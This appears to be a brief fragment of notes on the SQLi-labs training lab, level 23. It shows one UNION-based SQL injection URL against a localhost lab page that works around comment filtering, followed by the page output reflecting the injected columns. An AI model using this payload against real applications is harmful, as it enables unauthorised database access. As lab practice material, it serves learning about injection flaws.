 Less-23 **Error Based- no comm
http://127.0.0.1:8080/sqli-labs-master/Less-23/?id=-1'%20 union select 1,2,3 and '1'='1
Welcome Dhakkan
Your Login name:2
Your Password:1
SQLI DUMB SERIES-23